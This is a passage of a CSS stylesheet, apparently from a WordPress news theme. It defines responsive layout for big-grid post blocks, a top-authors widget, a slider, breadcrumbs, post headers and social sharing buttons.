    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
      top: 0;
      bottom: auto;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
    width: 100%;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container {
    padding-right: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-module-meta-info {
    margin: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  /*
    Big grid 11
  */
  .td_block_big_grid_11 .td-big-grid-post {
    float: left;
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: 500;
  }
  .td_block_big_grid_11 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_11 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_11 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_11 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 {
    width: 30%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 {
      width: 50%;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
    height: 360px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 282px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-meta-align {
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td_module_mx11 {
    width: 40%;
    padding-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 {
      width: 50%;
      padding-right: 2px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
    height: 179px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
      height: 150px;
    }
  }
  .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_11 .td_module_mx11 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_11 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-1 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-1 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
      margin-top: 2px;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post-3 {
      padding-right: 0;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb {
    margin-top: 2px;
  }
  .td_block_big_grid_11 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_11.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_11.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_11.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title {
    font-size: 26px;
    line-height: 30px;
  }
  .td_block_big_grid_11.td-grid-style-6 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11.td-grid-style-6 .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  /*
    Big grid 12
  */
  .td_block_big_grid_12 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_12 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_12 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
      margin-top: 2px;
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
      margin-left: 2px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 {
    width: 51%;
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
    height: 451px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 291px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
      height: 240px;
    }
  }
  .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
    padding-right: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1,
  .td_block_big_grid_12 .td-big-grid-post-2 {
    width: 49%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1,
    .td_block_big_grid_12 .td-big-grid-post-2 {
      width: 50%;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 140px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
      height: 150px;
      margin-top: 2px;
    }
  }
  .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
  .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 630px) {
    .td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
    .td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
      height: 100%;
      width: auto;
    }
  }
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
      margin-top: 0;
    }
  }
  .td_block_big_grid_12 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
  .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
    margin-bottom: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
    .td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
      margin-bottom: 10px;
    }
  }
  .td_block_big_grid_12.td-grid-style-4 .td-meta-info-container {
    width: 100%;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_12.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_12.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td_top_authors {
    margin-bottom: 16px;
  }
  .td_top_authors img {
    position: absolute;
    max-width: 70px;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors img {
      max-width: 55px;
    }
  }
  .td_top_authors .item-details {
    margin-left: 85px;
    position: relative;
    height: 70px;
    top: 1px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .item-details {
      height: 55px;
      margin-left: 70px;
    }
  }
  .td_top_authors .item-details span {
    font-family: 'Open Sans', arial, sans-serif;
    padding: 3px 7px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    font-weight: bold;
    margin-right: 5px;
  }
  .td_top_authors .td-active .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td-active .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td-active .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 9px;
    padding-bottom: 9px;
    border: 1px solid #fff;
  }
  .td_top_authors .td_mod_wrap:hover {
    border: 1px solid #ededed;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-post-count {
    background-color: #4db2ec;
  }
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  .td_top_authors .td_mod_wrap:hover .td-authors-name a {
    color: #4db2ec;
  }
  .td_top_authors .block-title {
    margin-bottom: 16px;
  }
  .td_top_authors .td-authors-url {
    display: table;
    position: relative;
    top: -2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #999;
    /* responsive portrait tablet */
  }
  .td_top_authors .td-authors-url a {
    color: #999;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    font-style: italic;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-url {
      display: none;
    }
  }
  .td_top_authors .td-authors-name a {
    padding-bottom: 4px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    color: #222;
    line-height: 18px;
    font-weight: 600;
    display: inline-block;
  }
  .td_top_authors .td-authors-name a:after {
    content: "";
    height: 96px;
    position: absolute;
    right: 0;
    top: -15px;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_top_authors .td-authors-name a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_top_authors .td-authors-name a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_top_authors .td-authors-name a:after {
      width: 100%;
    }
  }
  .td_top_authors .td-author-post-count {
    background-color: #222;
  }
  .td_top_authors .td-author-comments-count {
    background-color: #444;
  }
  .td-big-grid-slide {
    height: 534px !important;
    overflow: hidden;
    /* responsive portrait phone */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide {
      height: 451px !important;
      margin-bottom: 48px !important;
      margin-left: auto;
      margin-right: auto;
    }
    .td-big-grid-slide .td-big-grid-scroll {
      overflow: visible !important;
      white-space: normal;
    }
    .td-big-grid-slide .td_module_mx10,
    .td-big-grid-slide .td_module_mx9 {
      display: block !important;
      width: 100% !important;
    }
    .td-big-grid-slide .td_module_mx9 .td-module-thumb {
      max-height: 200px;
    }
    .td-big-grid-slide .td-big-grid-post-1 {
      margin-bottom: 3px !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 {
      width: 50% !important;
      display: inline-block !important;
      margin-left: 0 !important;
    }
    .td-big-grid-slide .td-big-grid-post-2 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
    .td-big-grid-slide .td-big-grid-post-3 {
      width: 50% !important;
      display: inline-block !important;
    }
    .td-big-grid-slide .td-big-grid-post-3 .entry-thumb {
      min-height: 100%;
      min-width: 100%;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide {
      height: 474px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide {
      height: 384px !important;
    }
  }
  .td-big-grid-slide .td-icon-left,
  .td-big-grid-slide .td-icon-right {
    z-index: 1;
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -65px;
    top: 50%;
    font-size: 40px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td-icon-left,
    .td-big-grid-slide .td-icon-right {
      display: none;
    }
  }
  .td-big-grid-slide .td-icon-left {
    left: 0;
  }
  .td-big-grid-slide .td-icon-right {
    right: 0;
  }
  .td-big-grid-slide:hover .td-icon-left,
  .td-big-grid-slide:hover .td-icon-right {
    opacity: 0.6;
  }
  .td-big-grid-slide .td_block_wrap {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 1068px !important;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-slide .td_block_wrap {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-slide .td_block_wrap {
      width: 740px !important;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-slide .td_block_wrap {
      margin: 0 !important;
      padding: 0 !important;
      overflow: hidden;
    }
  }
  /*  ----------------------------------------------------------------------------
      Breadcrumbs
  */
  .td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
      padding-top: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-crumb-container {
      padding-top: 11px;
    }
  }
  .single-post .td-bred-no-url-last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
      display: none;
    }
  }
  .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
  }
  .entry-crumbs a {
    color: #c3c3c3;
  }
  .entry-crumbs a:hover {
    color: #777;
  }
  .entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
  }
  .td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 341px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 256px;
    }
  }
  @media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
      padding-left: 0;
    }
  }
  .td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sidebar-left-content {
      float: none !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category
  */
  .td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
  }
  .td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
  }
  .td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
  }
  .td-category a:hover {
    opacity: 0.9;
  }
  .single .td-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .single .td-category {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Post title
  */
  .post {
    background-color: #fff;
  }
  .post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 41px;
    line-height: 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .post header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  @media (max-width: 767px) {
    .post header .entry-title {
      margin-top: 3px;
      margin-bottom: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Subtitle
  */
  .td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
  }
  @media (max-width: 767px) {
    .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author - Date - Comments - Count views
  */
  .bypostauthor {
    line-height: 1;
  }
  header .td-module-meta-info {
    margin-bottom: 16px;
  }
  header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
  }
  header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
  }
  header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
  }
  header .td-post-views {
    float: right;
    margin-right: 22px;
  }
  header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
  }
  header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
  }
  header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
  }
  header .td-post-comments a {
    color: #444;
  }
  header .td-post-comments i {
    vertical-align: middle;
  }
  header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Top
  */
  .td-post-sharing {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 21px;
  }
  .td-post-sharing a {
    display: inline-block;
    vertical-align: middle;
  }
  .td-default-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-social-sharing-buttons {
    font-size: 11px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 13px 8px 13px;
    margin-right: 10px;
    height: 40px;
    min-width: 40px;
    text-align: center;
  }
  .td-social-sharing-buttons:hover {
    opacity: 0.8;
  }
  .td-social-sharing-buttons .td-sp {
    width: 14px;
    height: 20px;
  }
  .td-social-but-text {
    display: inline-block;
    position: relative;
    top: -1px;
    line-height: 16px;
    padding-left: 10px;
    margin-left: 12px;
  }
  .td-social-facebook {
    background-color: #516eab;
  }
  .td-social-facebook .td-icon-facebook {
    font-size: 14px;
    position: relative;
    top: 1px;
  }
  .td-social-facebook .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
  }
  .td-social-twitter {
    background-color: #29c5f6;
  }
  .td-social-twitter .td-icon-twitter {
    font-size: 12px;
  }
  .td-social-twitter .td-social-but-text {
    border-left: 1px solid rgba(255, 255, 255, 0.2);
  }
  .td-social-google {
    background-color: #eb4026;
    width: 40px;
  }
  .td-social-google .td-icon-googleplus {
    font-size: 16px;
    position: relative;
    top: 0;
    left: -1px;
    line-height: 22px;
  }
  .td-social-pinterest {
    background-color: #ca212a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-pinterest {
      margin-right: 10px;
    }
  }
  .td-social-pinterest .td-icon-pinterest {
    font-size: 13px;
    position: relative;
    top: 1px;
  }
  .td-social-whatsapp {
    display: none !important;
    background-color: #7bbf6a;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-social-whatsapp {
      display: inline-block !important;
    }
  }
  .td-social-whatsapp i {
    font-size: 20px;
    bottom: 2px;
    right: 2px;
  }
  .td-classic-sharing {
    display: inline-block;
    vertical-align: middle;
  }
  .td-classic-sharing ul {
    margin: 0 0 0 30px;
    height: 20px;
  }
  .td-classic-sharing li {
    display: inline-block;
    height: 20px;
    margin-left: 0;
  }
  .td-classic-twitter {
    position: relative;
    top: -1px;
    left: 2px;
  }
  .td-classic-twitter .twitter-share-button {
    margin: 0 !important;
  }
  /*  ----------------------------------------------------------------------------
      Sharing Bottom
  */
  .td-post-sharing-bottom {
    border: 1px solid #ededed;
    padding: 10px 26px;
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  .td-post-sharing-bottom .td-social-sharing-buttons {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    height: 32px;
    min-width: 32px;
    padding: 6px 9px 4px 9px;
  }
  .td-post-sharing-bottom .td-social-but-text {
    margin-left: 8px;
    padding-left: 9px;
  }
  .td-post-sharing-bottom .td-social-google {
    width: 32px;
  }
  .td-post-sharing-bottom .td-social-google i {
    top: 0;
    left: -2px;
  }
  @media (max-width: 480px) {
    .td-post-sharing-bottom .td-social-but-text {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td-post-sharing-bottom .td-social-sharing-buttons {
      padding: 7px 9px 4px;
    }
    .td-social-google .td-icon-googleplus {
      line-height: 20px;
    }
  }
  .td-post-share-title {
    font-weight: 700;
    font-size: 14px;
    position: relative;
    margin-right: 20px;
    vertical-align: middle;
  }
  /* responsive landscape tablet */
  @media (max-width: 1140px) {
    .td-pb-span8 .td-with-like .td-social-but-text {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
